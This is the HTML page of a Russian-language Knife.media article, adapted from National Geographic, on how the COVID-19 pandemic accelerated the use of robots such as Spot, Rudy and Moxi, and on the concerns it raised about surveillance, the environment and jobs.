.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/accelerated-robotics/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Из-за коронавируса опасной стала любая работа, связанная с контактами между людьми. Это ускорило роботизацию, которую так долго сдерживал страх потерять тысячи рабочих мест. Машины вышли на работу вместо нас во время карантина — но они не уйдут, когда пандемия закончится, считают в National Geographic.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Из-за коронавируса опасной стала любая работа, связанная с контактами между людьми. Это ускорило роботизацию, которую так долго сдерживал страх потерять тысячи рабочих мест. Машины вышли на работу вместо нас во время карантина — но они не уйдут, когда пандемия закончится, считают в National Geographic.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/121398-5f967465537fd.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/accelerated-robotics/">
<meta property="og:title" content="Пандемия ускорила роботизацию&nbsp;&mdash; как это повлияет на рынок труда в будущем?">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/121398-5f967465537fd.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/accelerated-robotics/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/accelerated-robotics/"},"headline":"Пандемия ускорила роботизацию&nbsp;&mdash; как это повлияет на рынок труда в будущем?","datePublished":"2020-10-26T15:49:52+03:00","dateModified":"2020-10-26T13:54:02+03:00","url":"https://knife.media/accelerated-robotics/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/121398-5f967465537fd.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Дэвид Берреби"},{"@type":"Person","name":"Роман Шевчук"}],"about":[{"name":"technologies"},{"name":"future"},{"name":"job"}],"articleBody":"Из-за коронавируса опасной стала любая работа, связанная с контактами между людьми. Это ускорило роботизацию, которую так долго сдерживал страх потерять тысячи рабочих мест. Машины вышли на работу вместо нас во время карантина — но они не уйдут, когда пандемия закончится, считают в National Geographic. Спот, четырехногий робот размером с золотистого ретривера, поступил в продажу в прошлом году. Он предназначен для наблюдения за стройплощадками, обхода энергостанций и выполнения других задач в местах, недоступных роботам на колесах. Но когда разразилась пандемия коронавируса, Споту пришлось научиться нескольким новым трюкам. В последние полгода Споты доставляли еду людям, находящимся на карантине в Сингапуре, и выполняли роль болельщиков на бейсбольном матче в Японии. В мае, после того, как был ранен ножом служащий парка Бишан-Анг Мо Кио в Сингапуре, следивший за соблюдением посетителями социальной дистанции, Спот взял на себя его обязанности. В бостонской больнице «Бригем» вооруженный айпадом Спот занимался новоприбывшими пациентами, позволяя персоналу проводить тесты дистанционно. Другие Споты, снабженные сенсорами, помогали врачам и медсестрам измерять температуру, частоту дыхания и уровень кислорода в крови, не находясь в одном помещении с пациентами.   «Эти эксперименты были естественной трансформацией функций робота, созданного для того, чтобы избавить людей от опасной работы», — говорит Майкл Перри, вице-президент по развитию бизнеса в компании Boston Dynamics, разработавшей Спота.  Во времена пандемии «опасная работа» — это любая работа, подразумевающая контакт с другими людьми. Спрос на роботов, способных выполнять работу людей, резко вырос во всём мире. Согласно исследовательской организации «Робототехника для борьбы с инфекционными заболеваниями», в начале июля роботы разных типов принимали непосредственное участие в борьбе с пандемией по меньшей мере в 33 странах. Из-за коронавируса сфера их применения значительно расширилась. Пандемия когда-нибудь закончится. Но роботы, скорее всего, останутся.  «Никогда прежде роботы не использовались для выполнения такого широкого спектра задач, — говорит Робин Мерфи из Техасского университета A&amp;M, ведущий специалист в области „робототехники для чрезвычайных ситуаций“ и председатель организации „Робототехника для борьбы с инфекционными заболеваниями“. — Люди, которые раньше считали глупостью использование роботов для доставки еды, теперь сами покупают с помощью них продукты. Малый бизнес начал задействовать роботов. Роботы теперь повсюду».  Роботы оперативного реагирования По словам Мерфи, в начале пандемии роботы нужны были в больницах и клиниках не меньше, чем при землетрясениях, обвалах шахт и терактах. Весной больницы в Европе, Азии и Северной Америке начали приобретать роботов для дезинфекции помещений и обеспечения связи пациентов с врачами и родственниками. Службы безопасности использовали наземных и летающих роботов для дезинфекции общественных мест и отслеживания людей, нарушающих режим самоизоляции. Многие специалисты по робототехнике, привыкшие к опасениям общественности по поводу безопасности, приватности и потери рабочих мест, были удивлены тем, как быстро изменилось отношение к роботам.   «Процедуры, которые еще недавно заняли бы полгода, теперь проходят почти мгновенно, а нормативы стремительно ослабляются», — рассказывает Энтони Нуньес, чья компания INF Robotics выпускает робота для ухода за пожилыми людьми по имени Руди.  В условиях пандемии большинство пенсионеров боятся с кем-либо контактировать, поэтому многим агентствам по уходу за пожилыми людьми на дому пришлось сократить сотрудников. Тут и пригодился Руди.  «Больницы и другие медицинские учреждения сегодня стремятся свести число сотрудников к минимуму, чтобы избежать риска заражения», — говорит Андреа Томаз, соосновательница и исполнительный директор Diligent Robotics, производителя робота-помощника для медсестер по имени Мокси.  Коронавирус заставил руководство клиник осознать, «насколько важно, чтобы персонал занимался своими непосредственными обязанностями, не отвлекаясь на посторонние задачи». Из-за пандемии люди стали более терпимо относиться к роботам, а специалисты по робототехнике, в свою очередь, стали уделять больше внимания потребностям обычных людей. Например, весной одна группа инженеров-робототехников предложила больнице в Италии концепт робота для доставки еды пациентам. Но вскоре стало ясно, что у пациентов с COVID-19, находящихся в изолированных отделениях, обед «был единственным временем, когда они могли общаться с другими людьми», рассказывает Мерфи. Робототехники быстро сориентировались и заменили робота, доставляющего еду, роботом, обеспечивающим пациентам связь с близкими. Новый робот состоял из готовых компонентов, был недорогим и простым в обслуживании. А пациенты и их родственники были рады возможности видеть и слышать друг друга.  Роботы наступают Не все согласны с тем, что эра роботов уже началась. Скептики отмечают, что даже якобы «автономные» роботы часто нуждаются в помощи человека, столкнувшись с трудностями. На данный момент большая часть работы, появившейся из-за коронавируса, — уход за пациентами, доставка пищи, наблюдение и так далее — по-прежнему выполняется людьми. Кроме того, есть опасения, что роботы могут научиться выполнять свои функции слишком хорошо и положить начало режиму тотальной слежки. Вдобавок во имя борьбы с пандемией может быть нанесен вред окружающей среде.  Зимой Китай использовал летающих роботов для дезинфекции общественных мест, рассказывает Мерфи.  «Мы не знаем, как это повлияло на окружающую среду. Данные о том, какие средства дезинфекции использовались, в каких концентрациях и не попала ли часть их в сточные воды, отсутствуют», — добавляет она.  Мерфи и ее коллеги изучили отчеты об использовании роботов для выполнения задач, связанных с коронавирусом, за период с марта по июль. Оказалось, что из 262 отчетов 45 были посвящены этическим вопросам. Из них 17 касались угроз массовой слежки и нарушения конфиденциальности. Ко всему прочему, как это всегда бывает, когда речь заходит о роботах, есть опасения по поводу рабочих мест. Сейчас работодатели используют роботов, чтобы обезопасить своих сотрудников, а не заменить их. Но, по словам Мерфи, ситуация может измениться.  «В июне наметилась тенденция к повышению автоматизации, но не для того, чтобы увеличить производительность труда, а для того, чтобы компенсировать потерю рабочей силы», — говорит она.  Фабрики по упаковке мяса, склады интернет-магазинов и прочие предприятия начали использовать роботов, чтобы обеспечить безопасное расстояние между сотрудниками. Это может привести к сокращению рабочих мест. Тем не менее сегодня всё больше людей по всему миру с энтузиазмом воспринимают идею позволить роботам выполнять работу человека. Как следствие, количество компаний по производству роботов также растет. Пандемия коронавируса дала старт глобальному эксперименту по использованию роботов в повседневной жизни.  «Для робототехники настали благоприятные времена, — сказал преподаватель робототехники из Пизанского университета Антонио Бикки, выступая в мае на Международной конференции по робототехнике и автоматизации (в этом году проводившейся онлайн). — Пришло время роботам помочь человечеству»."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-121398">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/technologies/">технологии</a><div class="meta"><a class="meta__item" href="https://knife.media/author/devid-berrebi/" rel="author">Дэвид Берреби</a><a class="meta__item" href="https://knife.media/author/roman-shevchuk/" rel="author">Роман Шевчук</a></div><div class="meta"><span class="meta__item"><time datetime="2020-10-26T15:49:52+03:00">26 октября 2020</time></span></div></div><h1 class="entry-header__title">Пандемия ускорила роботизацию&nbsp;&mdash; <em>как это повлияет на рынок труда в будущем?</em></h1><div class="entry-header__lead"><p>Из-за коронавируса опасной стала любая работа, связанная с контактами между людьми. Это ускорило роботизацию, которую так долго сдерживал страх потерять тысячи рабочих мест. Машины вышли на работу вместо нас во время карантина — но они не уйдут, когда пандемия закончится, <a href="https://www.nationalgeographic.com/science/2020/09/how-pandemic-is-good-for-robots/?fbclid=IwAR3teiArF1vBUAI7U66SWQXaFCvEmi3O-x-6v5gANABrPEKKnXblOa7jpoA" rel="noopener noreferrer" target="_blank">считают</a> в National Geographic.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Faccelerated-robotics%2F&#038;title=%D0%9F%D0%B0%D0%BD%D0%B4%D0%B5%D0%BC%D0%B8%D1%8F%20%D1%83%D1%81%D0%BA%D0%BE%D1%80%D0%B8%D0%BB%D0%B0%20%D1%80%D0%BE%D0%B1%D0%BE%D1%82%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8E%C2%A0%E2%80%94%20%D0%BA%D0%B0%D0%BA%20%D1%8D%D1%82%D0%BE%20%D0%BF%D0%BE%D0%B2%D0%BB%D0%B8%D1%8F%D0%B5%D1%82%20%D0%BD%D0%B0%C2%A0%D1%80%D1%8B%D0%BD%D0%BE%D0%BA%20%D1%82%D1%80%D1%83%D0%B4%D0%B0%20%D0%B2%C2%A0%D0%B1%D1%83%D0%B4%D1%83%D1%89%D0%B5%D0%BC%3F" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Faccelerated-robotics%2F&#038;text=%D0%9F%D0%B0%D0%BD%D0%B4%D0%B5%D0%BC%D0%B8%D1%8F%20%D1%83%D1%81%D0%BA%D0%BE%D1%80%D0%B8%D0%BB%D0%B0%20%D1%80%D0%BE%D0%B1%D0%BE%D1%82%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8E%C2%A0%E2%80%94%20%D0%BA%D0%B0%D0%BA%20%D1%8D%D1%82%D0%BE%20%D0%BF%D0%BE%D0%B2%D0%BB%D0%B8%D1%8F%D0%B5%D1%82%20%D0%BD%D0%B0%C2%A0%D1%80%D1%8B%D0%BD%D0%BE%D0%BA%20%D1%82%D1%80%D1%83%D0%B4%D0%B0%20%D0%B2%C2%A0%D0%B1%D1%83%D0%B4%D1%83%D1%89%D0%B5%D0%BC%3F" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Спот, четырехногий робот размером с золотистого ретривера, поступил в продажу в прошлом году. Он предназначен для наблюдения за стройплощадками, обхода энергостанций и выполнения других задач в местах, недоступных роботам на колесах. Но когда разразилась пандемия коронавируса, Споту пришлось научиться нескольким новым трюкам.</p>
<h4><b>В последние полгода Споты доставляли еду людям, находящимся на карантине в Сингапуре, и выполняли роль болельщиков на бейсбольном матче в Японии. В мае, после того, как был ранен ножом служащий парка Бишан-Анг Мо Кио в Сингапуре, следивший за соблюдением посетителями социальной дистанции, Спот взял на себя его обязанности.</b></h4>
<p>В бостонской больнице «Бригем» вооруженный айпадом Спот занимался новоприбывшими пациентами, позволяя персоналу проводить тесты дистанционно. Другие Споты, снабженные сенсорами, помогали врачам и медсестрам измерять температуру, частоту дыхания и уровень кислорода в крови, не находясь в одном помещении с пациентами.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/10/Roboty-1-1024x1024.jpg" alt="" /></figure>
<figure class="figure figure--quote">
<blockquote><p>«Эти эксперименты были естественной трансформацией функций робота, созданного для того, чтобы избавить людей от опасной работы», — говорит Майкл Перри, вице-президент по развитию бизнеса в компании <a href="https://www.bostondynamics.com/" rel="noopener noreferrer" target="_blank">Boston Dynamics</a>, разработавшей Спота.</p></blockquote>
</figure>
<h4><b>Во времена пандемии «опасная работа» — это любая работа, подразумевающая контакт с другими людьми.</b></h4>
<p>Спрос на роботов, способных выполнять работу людей, резко вырос во всём мире. Согласно исследовательской организации «Робототехника для борьбы с инфекционными заболеваниями», в начале июля роботы разных типов принимали непосредственное участие в борьбе с пандемией по меньшей мере в 33 странах. Из-за коронавируса <a href="https://www.nationalgeographic.com/magazine/2019/01/12-innovations-technology-revolutionize-future-medicine/" rel="noopener noreferrer" target="_blank">сфера их применения</a> значительно расширилась.</p>
<p>Пандемия когда-нибудь закончится. Но роботы, скорее всего, останутся.</p>
<figure class="figure figure--quote">
<blockquote><p>«Никогда прежде роботы не использовались для выполнения такого широкого спектра задач, — говорит <a href="https://people.engr.tamu.edu/robin.r.murphy/index.html" rel="noopener noreferrer" target="_blank">Робин Мерфи</a> из Техасского университета A&amp;M, ведущий специалист в области „робототехники для чрезвычайных ситуаций“ и председатель организации „Робототехника для борьбы с инфекционными заболеваниями“. — Люди, которые раньше считали глупостью использование роботов для доставки еды, теперь сами покупают с помощью них продукты. Малый бизнес начал задействовать роботов. Роботы теперь <a href="https://www.nationalgeographic.com/magazine/2020/01/could-a-robot-care-for-grandma-feature/" rel="noopener noreferrer" target="_blank">повсюду</a>».</p></blockquote>
</figure>
<h2><b>Роботы оперативного реагирования</b></h2>
<p>По словам Мерфи, в начале пандемии роботы нужны были в больницах и клиниках не меньше, чем при землетрясениях, обвалах шахт и терактах. Весной больницы в Европе, Азии и Северной Америке начали приобретать роботов для дезинфекции помещений и обеспечения связи пациентов с врачами и родственниками.</p>
<h4><b>Службы безопасности использовали наземных и летающих роботов для дезинфекции общественных мест и отслеживания людей, нарушающих режим самоизоляции.</b></h4>
<p>Многие специалисты по робототехнике, привыкшие к опасениям общественности по поводу безопасности, приватности и потери рабочих мест, были удивлены тем, как быстро <a href="https://www.nationalgeographic.com/photography/proof/2018/05/sophia-robot-artificial-intelligence-science/" rel="noopener noreferrer" target="_blank">изменилось</a> отношение к роботам.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/10/Roboty-2-1024x1024.jpg" alt="" /></figure>
<figure class="figure figure--quote">
<blockquote><p>«Процедуры, которые еще недавно заняли бы полгода, теперь проходят почти мгновенно, а нормативы стремительно ослабляются», — рассказывает Энтони Нуньес, чья компания <a href="https://infrobotics.com/" rel="noopener noreferrer" target="_blank">INF Robotics</a> выпускает робота для ухода за пожилыми людьми по имени Руди.</p></blockquote>
</figure>
<p>В условиях пандемии большинство пенсионеров боятся с кем-либо контактировать, поэтому многим агентствам по уходу за пожилыми людьми на дому пришлось сократить сотрудников. Тут и пригодился Руди.</p>
<figure class="figure figure--quote">
<blockquote><p>«Больницы и другие медицинские учреждения сегодня стремятся свести число сотрудников к минимуму, чтобы избежать риска заражения», — говорит Андреа Томаз, соосновательница и исполнительный директор <a href="https://diligentrobots.com/" rel="noopener noreferrer" target="_blank">Diligent Robotics</a>, производителя робота-помощника для медсестер по имени Мокси.</p></blockquote>
</figure>
<p>Коронавирус заставил руководство клиник осознать, «насколько важно, чтобы персонал занимался своими непосредственными обязанностями, не отвлекаясь на посторонние задачи».</p>
<p>Из-за пандемии люди стали более терпимо относиться к роботам, а специалисты по робототехнике, в свою очередь, стали уделять больше внимания потребностям обычных людей.</p>
<p>Например, весной одна группа инженеров-робототехников предложила больнице в Италии концепт робота для доставки еды пациентам.</p>
<h4><b>Но вскоре стало ясно, что у пациентов с COVID-19, находящихся в изолированных отделениях, обед «был единственным временем, когда они могли общаться с другими людьми», рассказывает Мерфи. Робототехники быстро сориентировались и заменили робота, доставляющего еду, роботом, обеспечивающим пациентам связь с близкими.</b></h4>
<p>Новый робот состоял из готовых компонентов, был недорогим и простым в обслуживании. А пациенты и их родственники были рады возможности видеть и слышать друг друга.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/10/Roboty-3-1024x1024.jpg" alt="" /></figure>
<h2><b>Роботы наступают</b></h2>
<p>Не все согласны с тем, что эра роботов уже началась. Скептики отмечают, что даже якобы «автономные» роботы часто нуждаются в помощи человека, столкнувшись с трудностями. На данный момент большая часть работы, появившейся из-за коронавируса, — уход за пациентами, доставка пищи, наблюдение и так далее — по-прежнему выполняется людьми.</p>
<h4><b>Кроме того, есть опасения, что роботы могут научиться выполнять свои функции слишком хорошо и положить начало режиму тотальной слежки. Вдобавок во имя борьбы с пандемией может быть нанесен вред окружающей среде. </b></h4>
<p>Зимой Китай использовал летающих роботов для дезинфекции общественных мест, рассказывает Мерфи.</p>
<figure class="figure figure--quote">
<blockquote><p>«Мы не знаем, как это повлияло на окружающую среду. Данные о том, какие средства дезинфекции использовались, в каких концентрациях и не попала ли часть их в сточные воды, отсутствуют», — добавляет она.</p></blockquote>
</figure>
<p>Мерфи и ее коллеги изучили отчеты об использовании роботов для выполнения задач, связанных с коронавирусом, за период с марта по июль. Оказалось, что из 262 отчетов 45 были посвящены этическим вопросам. Из них 17 касались угроз массовой слежки и нарушения конфиденциальности.</p>
<h4><b>Ко всему прочему, как это всегда бывает, когда речь заходит о роботах, есть опасения по поводу рабочих мест. Сейчас работодатели используют роботов, чтобы обезопасить своих сотрудников, а не заменить их. Но, по словам Мерфи, ситуация может измениться.</b></h4>
<figure class="figure figure--quote">
<blockquote><p>«В июне наметилась тенденция к повышению автоматизации, но не для того, чтобы увеличить производительность труда, а для того, чтобы компенсировать потерю рабочей силы», — говорит она.</p></blockquote>
</figure>
